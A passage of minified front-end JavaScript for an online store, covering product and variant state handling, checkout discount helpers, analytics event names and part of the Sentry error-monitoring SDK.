wn=(e=>(e.FETCH_ETA_SHIPPING_TIME="fetchETAShippingTime",e.FETCH="fetch",e.FETCH_PRODUCTS="fetchProducts",e.FETCH_PRODUCT_PERSONALIZE="fetchProductPersonalize",e.SET_DEFAULT_VARIANT="setDefaultVariant",e))(wn||{}),Ga=(e=>(e.SET_ETA_SHIPPING_TIME="setEtaShippingTime",e.SET_PRODUCT_PERSONALIZE="setProductPersonalize",e.SET_PRODUCT="setProduct",e.SET_LOADED_PRODUCT="setLoadedProduct",e.SET_PRODUCTS="setProducts",e.UPDATE_PRODUCT_BY_FIELD="updateProductByField",e.SET_VARIANT_SELECTOR="setVariantSelector",e.UPDATE_VARIANT_SELECTOR="updateVariantSelector",e))(Ga||{});const CS={setEtaShippingTime(e,t){e.etaShippingTimeByVariantId[t.variantId]=t.result},setProductPersonalize(e,t){e.productPersonalize=t},setProduct(e,t){e.product=t},updateProductByField(e,t){const n=Object.assign({},e.product);n[t.key]=t.value,e.product=n},setLoadedProduct(e,t){e.loadedProduct[t.handle]=t},setProducts(e,t){t.infinite&&t.page>1?e.products[t.key].items=[...e.products[t.key].items,...t.products.items]:e.products[t.key]=t.products},setVariantSelector(e,t){!t.variantSelector&&e.variantSelector[t.selectorId]&&delete e.variantSelector[t.selectorId],t.variantSelector&&(e.variantSelector[t.selectorId]=t.variantSelector)},updateVariantSelector(e,t){var r;if(!e.variantSelector[t.selectorId])return;const n=Ge(e.variantSelector[t.selectorId]);(r=t.fields)==null||r.forEach(o=>{n[o.key]=o.value}),e.variantSelector[t.selectorId]=n}},wS={async fetchETAShippingTime({commit:e,state:t},n){if(!t.etaShippingTimeByVariantId[n.variantId])try{const r={variant_id:n.variantId,product_id:n.productId,is_preview:n.isPreview||!1},o="/payments/eta-shipping-time.json?".concat(Ve(r)),s=await this.$http.get(o);s.data&&e("setEtaShippingTime",{variantId:n.variantId,result:s.data.result})}catch(r){return Promise.reject(r)}},async fetch({commit:e},t){const{refresh:n=!0}=t;try{const r=encodeURI(t.handle),o={selling_plan_id:t.sellingPlanId};let s="/catalog/next/product/".concat(r,".json");t.sellingPlanId&&(s+="?".concat(_l(o)));const i=await this.$http.get(s);return i.data&&(n&&e("setProduct",i.data.result),e("setLoadedProduct",i.data.result)),Promise.resolve()}catch(r){return t.silent?Promise.resolve():Promise.reject(r)}},async fetchProducts({commit:e},t){try{const n=await this.$http.get("/catalog/next/products.json?".concat(_l(t.data)));return t.key&&n.data&&e("setProducts",{key:t.key,products:n.data.result,infinite:t.data.infinite,page:t.data.page}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchProductPersonalize({commit:e},t){try{const n=await this.$http.get("/pod-personalize/preview.json?".concat(Ve({product_id:t})));return n.data?(e("setProductPersonalize",n.data),Promise.resolve(n.data)):Promise.reject("cannot find data")}catch(n){return Promise.reject(n)}},setDefaultVariant({commit:e,rootState:t}){var f,p;const{page:n,template:r}=t.shopTheme.currentPage,o=((f=t.theme.fixed)==null?void 0:f.header)||{},s=((p=t.theme.fixed)==null?void 0:p.footer)||{},{variant_defaults:i={}}=o,{variant_defaults:a={}}=s,c=t.theme.pages[n],{variant_defaults:u={}}=c[r],d={...i,...a,...u},l=(h,m)=>{const{exclude_options:g="",default_variant:E}=m||{},$=g.toLowerCase().split(",");if(E!=="auto")return h.variants.length===1?xp(h):void 0;if(!h.options.find(({name:y})=>$.includes(y.toLowerCase())))return xp(h)};Object.keys(d).forEach(h=>{var E,$;const m=d[h];if(!m){e("setVariantSelector",{selectorId:h,variantSelector:void 0});return}const g=m.use_page?t.product.product:t.product.loadedProduct[m.product_handle];if(g&&g.variants){let y=0;switch(!0){case(t.route.query.variant&&m.use_page):y=Number(t.route.query.variant);break;case m.enable:y=m.variant_id;break}const _=y&&g.variants.find(({id:w,legacy_id:P})=>w===y||P===y)||l(g,t.theme.settings.product)||((E=g.variants)==null?void 0:E.find(w=>w.title==="Default Title")),S=($=g.custom_options)==null?void 0:$.find(w=>{const P=$3(w),x=Array.isArray(P)?P.length>0:!!P;return w.validations.required&&!x}),v=!!_&&!S;e("setVariantSelector",{selectorId:m.use_page?"page-data-".concat(g.id):h,variantSelector:{variant:_,product_id:g.id,is_valid:v,has_picker:!1,quantity:1,isVariantMatched:!0,has_variant_default:!!_}})}})}};var eo=(e=>(e.GET_PRODUCT_BY_HANDLE="getProductByHandle",e.GET_PRODUCT_BY_VARIANT_ID="getProductByVariantId",e.GET_VARIANT_SELECTOR_BY_SECTION_ID="getVariantSelectorBySectionId",e))(eo||{});const PS={getProductByHandle:e=>t=>{const n=e.loadedProduct[t];return n?Ge(n):void 0},getProductByVariantId:e=>(t,n)=>{const r=Object.values(e.loadedProduct).find(o=>n&&o.id!==n?!1:o.variants.some(s=>s.id===t));return r?Ge(r):void 0},getVariantSelectorBySectionId:e=>t=>Ge(e.variantSelector[t])||{live_preview_images:[],properties:[],variant:{price:0},quantity:0,is_valid:!1,has_picker:!1}},TS=()=>({namespaced:!0,state:{etaShippingTimeByVariantId:{},productPersonalize:{},product:{},loadedProduct:{},products:{},variantSelector:{}},mutations:CS,actions:wS,getters:PS}),IS=["product","collection","product-with-collection"];var Ei=(e=>(e.Identical="identical",e.Customer="customerCurrent",e.CustomerIdentified="customerIdentified",e))(Ei||{}),kS=(e=>(e.PaypalPro="paypal-pro",e.ShopBase="platform",e.Test="test-gateway",e.Stripe="stripe",e.Braintree="braintree",e.CheckoutCom="checkout-com",e.CardPay="cardpay",e.PaypalExpress="paypal-express",e.Cod="cod",e))(kS||{});const sf=["utm_source","utm_medium","utm_campaign","utm_term","utm_content","utm_campaign_id","utm_adset","utm_ad","utm_klv_profile_id"],qa="sb_fp_id",AS={dclid:"https://google.com",fbclid:"https://facebook.com",gclid:"https://google.com",msclkid:"https://bing.com"},vh="usell";var Me=(e=>(e.ViewProduct="view-product",e.AddToCart="add-to-cart",e.StartedCheckout="started-checkout",e.PageView="page-view",e.Purchase="purchase",e.Search="search-product",e.CartIconClick="cart-icon-click",e.BuyNow="buy-now",e.BeginToCheckout="begin-to-checkout",e.UseCouponCode="use-coupon-code",e.AddShippingInfo="add-shipping-info",e.SelectShippingMethod="select-shipping-method",e.AddPaymentInfo="add-payment-info",e.Checkout2ndStep="checkout-2nd-step",e.Checkout3rdStep="checkout-3rd-step",e.Conversion="conversion",e.PaypalAuthorized="paypal-authorized",e.ProcessingPaymentFailed="processing-payment-failed",e.InitPaymentFailed="init_payment_failed",e.AttemptSubmitPaymentFailed="attempt_submit_payment",e.PaymentDeclined="payment_declined",e.InitSbaseStorefrontPayment="init_sbase_storefront_payment_failed",e.GetPaymentDataFromStorefrontPayment="get_payment_data_from_storefront_payment",e.TimeLoadFormPayment="time_load_form_payment",e.TimeLoadCheckoutPage="time_load_checkout_page",e.NotFoundShippingMethod="not_found_shipping_method",e.NotFoundPaymentMethod="not_found_payment_method",e.TrackingPageAction="tracking_page_action",e.FormPaymentChange="form_payment_change",e.InternalSystem="internal_system",e.ChargeFailed="charge_failed",e.ValidateMail="validate-mail",e.AddToCartSBase="add-to-cart-sbase",e.ViewCheckoutFromEmail="view-checkout-from-email",e.ViewCheckoutFromSMS="view-checkout-from-sms",e.ReachedCheckout="reached-checkout",e.FormCheckboxToggle="form-checkbox-toggle",e.FormFieldFocus="form-field-focus",e.FormFieldBlur="form-field-blur",e.StripeFormFieldChange="stripe-form-field-change",e.PaymentMethodChange="payment-method-change",e.PaymentMethodLoaded="PaymentMethodLoaded",e.PaypalButtonClicked="PaypalButtonClicked",e.CheckoutClicked="checkout-clicked",e.AppViewOffer="view_offer",e.AppAddCart="app_add_cart",e.AppUpdateDiscount="update_discount",e.RenderPrintFile="render_print_file",e.SubmittedReview="submitted-review",e.Login="login",e.Register="register",e.ViewSearchResults="view_search_results",e.ViewContentFromSearch="view_content_from_search",e.ViewItemList="view_item_list",e.FieldChange="field_change",e.SubmitForm="submit_form",e.ViewComponentCheckoutForm="view_component_checkout_page",e.DoCheckout="do_checkout",e.FillShippingInfo="fill_shipping_info",e.CompleteShippingInfo="complete_shipping_info",e.FillPaymentInfo="fill_payment_info",e.PlaceOrder="place_order",e.ViewRatingReview="view_rating_review",e.SlideReviewCarousel="slide_review_carousel",e.PaymentClickButtonExpress="click_button_express",e.AddToCartExpress="add_to_cart_express",e.UpdateExpressInfo="update_express_info",e.ClickPolicyProductPage="click_policy_product_page",e.ViewPolicyProductPage="view_policy_product_page",e.ErrorOrderSummaryShippingAmountMisMatch="error_order_summary_shipping_amount_mismatch",e.CheckoutPageError="checkout_page_error",e.LongTimeToLoadRequest="long_time_to_load_request",e.BuyerLeavePage="buyer_leave_page",e.CancelExpressCheckout="cancel_express_checkout",e.StorefrontPageInfo="storefront_page_info",e.CustomizeCustomOptions="customize_custom_options",e.LivePreviewCustomOptions="live_preview_custom_options",e))(Me||{});const qx="track-id-";var OS=(e=>(e.RawVariantID="raw_variant_id",e.CustomVariantId="custom_variant_id",e))(OS||{});const RS=()=>{const e=je(),{$sessionStorage:t,$inABTesting:n,$http:r}=qe(),o=k(!1),s=n("stack_discount_sep_2023"),i=R(()=>{var l;const d=((l=e.state.cart.cart)==null?void 0:l.multiple_price_rules)||[];return{total:d.reduce((f,p)=>f+(p.discount_value||0),0),all:d}}),a=R(()=>{var p,h,m,g;const d=((h=(p=e.state.checkout.getCheckoutInfoResponse)==null?void 0:p.info)==null?void 0:h.applied_discounts)||[],l=((g=(m=e.state.checkout.getCheckoutInfoResponse)==null?void 0:m.totals)==null?void 0:g.total_shipping)||0,f=d.find(E=>E.discount_type==="free_shipping");return{total:d.reduce((E,$)=>E+($.discount_value||0),0),all:d,isFreeShipping:l===0&&!!f,isFreeShippingWithCap:l>0&&!!f,maximumDiscountAmount:f?f.maximum_discount_amount:0,totalDiscountFreeShip:d.reduce((E,$)=>E+($.discount_type==="free_shipping"&&$.discount_value||0),0)}});return{isEnableStackDiscount:s,stackDiscountFromCart:i,stackDiscountFromCheckout:a,getCheckoutRoute:d=>{const l=t.get("shareable-link-discount"),f="/checkouts/".concat(d.checkoutToken);return l?{path:f,query:{discount:l}}:{path:f}},fetchDiscountCode:async d=>{const l="/checkout/discounts.json?".concat(Ve(d));o.value=!0;const f=await r.get(l);return o.value=!1,f.data},isFetching:o}};var af=(e=>(e.SHAREABLE_LINK_DISCOUNT="shareable-link-discount",e))(af||{});const le=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ke=globalThis,to="10.21.0";function vo(){return qc(ke),ke}function qc(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||to,t[to]=t[to]||{}}function cs(e,t,n=ke){const r=n.__SENTRY__=n.__SENTRY__||{},o=r[to]=r[to]||{};return o[e]||(o[e]=t())}const U1=["debug","info","warn","error","log","assert","trace"],xS="Sentry Logger ",Za={};function Lr(e){if(!("console"in ke))return e();const t=ke.console,n={},r=Object.keys(Za);r.forEach(o=>{const s=Za[o];n[o]=t[o],t[o]=s});try{return e()}finally{r.forEach(o=>{t[o]=n[o]})}}function LS(){uf().enabled=!0}function NS(){uf().enabled=!1}function V1(){return uf().enabled}function DS(...e){cf("log",...e)}function FS(...e){cf("warn",...e)}function MS(...e){cf("error",...e)}function cf(e,...t){le&&V1()&&Lr(()=>{ke.console[e]("".concat(xS,"[").concat(e,"]:"),...t)})}function uf(){return le?cs("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const te={enable:LS,disable:NS,isEnabled:V1,log:DS,warn:FS,error:MS},W1=50,po="?",bh=/\(error: (.*)\)/,Eh=/captureMessage|captureException/;function G1(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,o=0)=>{const s=[],i=n.split("\n");for(let a=r;a<i.length;a++){let c=i[a];c.length>1024&&(c=c.slice(0,1024));const u=bh.test(c)?c.replace(bh,"$1"):c;if(!u.match(/\S*Error: /)){for(const d of t){const l=d(u);if(l){s.push(l);break}}if(s.length>=W1+o)break}}return HS(s.slice(o))}}function BS(e){return Array.isArray(e)?G1(...e):e}function HS(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Ki(t).function||"")&&t.pop(),t.reverse(),Eh.test(Ki(t).function||"")&&(t.pop(),Eh.test(Ki(t).function||"")&&t.pop()),t.slice(0,W1).map(n=>({...n,filename:n.filename||Ki(t).filename,function:n.function||po}))}function Ki(e){return e[e.length-1]||{}}const Su="<anonymous>";function Kn(e){try{return!e||typeof e!="function"?Su:e.name||Su}catch(t){return Su}}function Sh(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch(r){return}}}const _a={},Ch={};function Nr(e,t){_a[e]=_a[e]||[],_a[e].push(t)}function Dr(e,t){if(!Ch[e]){Ch[e]=!0;try{t()}catch(n){le&&te.error("Error while instrumenting ".concat(e),n)}}}function nn(e,t){const n=e&&_a[e];if(n)for(const r of n)try{r(t)}catch(o){le&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Kn(r),"\nError:"),o)}}let Cu=null;function q1(e){const t="error";Nr(t,e),Dr(t,jS)}function jS(){Cu=ke.onerror,ke.onerror=function(e,t,n,r,o){return nn("error",{column:r,error:o,line:n,msg:e,url:t}),Cu?Cu.apply(this,arguments):!1},ke.onerror.__SENTRY_INSTRUMENTED__=!0}let wu=null;function Z1(e){const t="unhandledrejection";Nr(t,e),Dr(t,US)}function US(){wu=ke.onunhandledrejection,ke.onunhandledrejection=function(e){return nn("unhandledrejection",e),wu?wu.apply(this,arguments):!0},ke.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const z1=Object.prototype.toString;function lf(e){switch(z1.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Yn(e,Error)}}function us(e,t){return z1.call(e)==="[object ".concat(t,"]")}function K1(e){return us(e,"ErrorEvent")}function wh(e){return us(e,"DOMError")}function VS(e){return us(e,"DOMException")}function Vn(e){return us(e,"String")}function df(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Jo(e){return e===null||df(e)||typeof e!="object"&&typeof e!="function"}function ti(e){return us(e,"Object")}function Zc(e){return typeof Event<"u"&&Yn(e,Event)}function WS(e){return typeof Element<"u"&&Yn(e,Element)}function GS(e){return us(e,"RegExp")}function ls(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function qS(e){return ti(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Yn(e,t){try{return e instanceof t}catch(n){return!1}}function Y1(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}function X1(e){return typeof Request<"u"&&Yn(e,Request)}const ff=ke,ZS=80;function kn(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,o=[];let s=0,i=0;const a=" > ",c=a.length;let u;const d=Array.isArray(t)?t:t.keyAttrs,l=!Array.isArray(t)&&t.maxStringLength||ZS;for(;n&&s++<r&&(u=zS(n,d),!(u==="html"||s>1&&i+o.length*c+u.length>=l));)o.push(u),i+=u.length,n=n.parentNode;return o.reverse().join(a)}catch(n){return"<unknown>"}}function zS(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(ff.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const o=t!=null&&t.length?t.filter(i=>n.getAttribute(i)).map(i=>[i,n.getAttribute(i)]):null;if(o!=null&&o.length)o.forEach(i=>{r.push("[".concat(i[0],'="').concat(i[1],'"]'))});else{n.id&&r.push("#".concat(n.id));const i=n.className;if(i&&Vn(i)){const a=i.split(/\s+/);for(const c of a)r.push(".".concat(c))}}const s=["aria-label","type","name","title","alt"];for(const i of s){const a=n.getAttribute(i);a&&r.push("[".concat(i,'="').concat(a,'"]'))}return r.join("")}function Si(){try{return ff.document.location.href}catch(e){return""}}function J1(e){if(!ff.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function za(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function Ka(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const o=e[r];try{Y1(o)?n.push("[VueViewModel]"):n.push(String(o))}catch(s){n.push("[value cannot be serialized]")}}return n.join(t)}function ya(e,t,n=!1){return Vn(e)?GS(t)?t.test(e):Vn(t)?n?e===t:e.includes(t):!1:!1}function br(e,t=[],n=!1){return t.some(r=>ya(e,r,n))}function Gt(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const o=n(r);typeof o=="function"&&Q1(o,r);try{e[t]=o}catch(s){le&&te.log('Failed to replace method "'.concat(t,'" in object'),e)}}function zt(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){le&&te.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function Q1(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,zt(e,"__sentry_original__",t)}catch(n){}}function pf(e){return e.__sentry_original__}function ey(e){if(lf(e))return{message:e.message,name:e.name,stack:e.stack,...Th(e)};if(Zc(e)){const t={type:e.type,target:Ph(e.target),currentTarget:Ph(e.currentTarget),...Th(e)};return typeof CustomEvent<"u"&&Yn(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function Ph(e){try{return WS(e)?kn(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function Th(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function KS(e,t=40){const n=Object.keys(ey(e));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return za(r,t);for(let o=n.length;o>0;o--){const s=n.slice(0,o).join(", ");if(!(s.length>t))return o===n.length?s:za(s,t)}return""}function YS(){const e=ke;return e.crypto||e.msCrypto}let Pu;function XS(){return Math.random()*16}function rn(e=YS()){try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"")}catch(t){}return Pu||(Pu="10000000100040008000"+1e11),Pu.replace(/[018]/g,t=>(t^(XS()&15)>>t/4).toString(16))}function ty(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function Vr(e){const{message:t,event_id:n}=e;if(t)return t;const r=ty(e);return r?r.type&&r.value?"".concat(r.type,": ").concat(r.value):r.type||r.value||n||"<unknown>":n||"<unknown>"}function Sl(e,t,n){const r=e.exception=e.exception||{},o=r.values=r.values||[],s=o[0]=o[0]||{};s.value||(s.value=t||""),s.type||(s.type="Error")}function ho(e,t){const n=ty(e);if(!n)return;const r={type:"generic",handled:!0},o=n.mechanism;if(n.mechanism={...r,...o,...t},t&&"data"in t){const s={...o==null?void 0:o.data,...t.data};n.mechanism.data=s}}function Ih(e){if(JS(e))return!0;try{zt(e,"__sentry_captured__",!0)}catch(t){}return!1}function JS(e){try{return e.__sentry_captured__}catch(t){}}const ny=1e3;function bo(){return Date.now()/ny}function QS(){const{performance:e}=ke;if(!(e!=null&&e.now)||!e.timeOrigin)return bo;const t=e.timeOrigin;return()=>(t+e.now())/ny}let Yi;function rt(){return(Yi!=null?Yi:Yi=QS())()}let Tu;function eC(){var d;const{performance:e}=ke;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),o=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,s=o<t,i=(d=e.timing)==null?void 0:d.navigationStart,c=typeof i=="number"?Math.abs(i+n-r):t,u=c<t;return s||u?o<=c?[e.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}function Kt(){return Tu||(Tu=eC()),Tu[0]}function tC(e){const t=rt(),n={sid:rn(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>rC(n)};return e&&Qo(n,e),n}function Qo(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||rt(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:rn()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function nC(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),Qo(e,n)}function rC(e){return{sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function Ci(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const o in t)Object.prototype.hasOwnProperty.call(t,o)&&(r[o]=Ci(r[o],t[o],n-1));return r}function Xn(){return rn()}function Wn(){return rn().substring(16)}const Cl="_sentrySpan";function es(e,t){t?zt(e,Cl,t):delete e[Cl]}function Ya(e){return e[Cl]}const oC=100;class An{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:Xn(),sampleRand:Math.random()}}clone(){const t=new An;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,es(t,Ya(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&Qo(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this._tags={...this._tags,[t]:n},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof An?n.getScopeData():ti(n)?t:void 0,{tags:o,extra:s,user:i,contexts:a,level:c,fingerprint:u=[],propagationContext:d}=r||{};return this._tags={...this._tags,...o},this._extra={...this._extra,...s},this._contexts={...this._contexts,...a},i&&Object.keys(i).length&&(this._user=i),c&&(this._level=c),u.length&&(this._fingerprint=u),d&&(this._propagationContext=d),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,es(this,void 0),this._attachments=[],this.setPropagationContext({traceId:Xn(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var s;const r=typeof n=="number"?n:oC;if(r<=0)return this;const o={timestamp:bo(),...t,message:t.message?za(t.message,2048):t.message};return this._breadcrumbs.push(o),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(s=this._client)==null||s.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Ya(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=Ci(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||rn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture exception!"),r;const o=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:o,...n,event_id:r},this),r}captureMessage(t,n,r){const o=(r==null?void 0:r.event_id)||rn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture message!"),o;const s=new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:s,...r,event_id:o},this),o}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||rn();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(le&&te.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function sC(){return cs("defaultCurrentScope",()=>new An)}function iC(){return cs("defaultIsolationScope",()=>new An)}class aC{constructor(t,n){let r;t?r=t:r=new An;let o;n?o=n:o=new An,this._stack=[{scope:r}],this._isolationScope=o}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(o){throw this._popScope(),o}return ls(r)?r.then(o=>(this._popScope(),o),o=>{throw this._popScope(),o}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function ts(){const e=vo(),t=qc(e);return t.stack=t.stack||new aC(sC(),iC())}function cC(e){return ts().withScope(e)}function uC(e,t){const n=ts();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function kh(e){return ts().withScope(()=>e(ts().getIsolationScope()))}function lC(){return{withIsolationScope:kh,withScope:cC,withSetScope:uC,withSetIsolationScope:(e,t)=>kh(t),getCurrentScope:()=>ts().getScope(),getIsolationScope:()=>ts().getIsolationScope()}}function ds(e){const t=qc(e);return t.acs?t.acs:lC()}function De(){const e=vo();return ds(e).getCurrentScope()}function Fr(){const e=vo();return ds(e).getIsolationScope()}function dC(){return cs("globalScope",()=>new An)}function wi(...e){const t=vo(),n=ds(t);if(e.length===2){const[r,o]=e;return r?n.withSetScope(r,o):n.withScope(o)}return n.withScope(e[0])}function Fe(){return De().getClient()}function fC(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:o}=t,s={trace_id:n,span_id:o||Wn()};return r&&(s.parent_span_id=r),s}const qt="sentry.source",hf="sentry.sample_rate",ry="sentry.previous_trace_sample_rate",Jn="sentry.op",Xe="sentry.origin",ni="sentry.idle_span_finish_reason",Pi="sentry.measurement_unit",Ti="sentry.measurement_value",Ah="sentry.custom_span_name",mf="sentry.profile_id",fs="sentry.exclusive_time",pC="sentry.link.type",hC=0,oy=1,it=2;function mC(e){if(e<400&&e>=100)return{code:oy};if(e>=400&&e<500)switch(e){case 401:return{code:it,message:"unauthenticated"};case 403:return{code:it,message:"permission_denied"};case 404:return{code:it,message:"not_found"};case 409:return{code:it,message:"already_exists"};case 413:return{code:it,message:"failed_precondition"};case 429:return{code:it,message:"resource_exhausted"};case 499:return{code:it,message:"cancelled"};default:return{code:it,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:it,message:"unimplemented"};case 503:return{code:it,message:"unavailable"};case 504:return{code:it,message:"deadline_exceeded"};default:return{code:it,message:"internal_error"}}return{code:it,message:"unknown_error"}}function sy(e,t){e.setAttribute("http.response.status_code",t);const n=mC(t);n.message!=="unknown_error"&&e.setStatus(n)}const iy="_sentryScope",ay="_sentryIsolationScope";function gC(e){try{const t=ke.WeakRef;if(typeof t=="function")return new t(e)}catch(t){}return e}function _C(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch(t){return}return e}}function 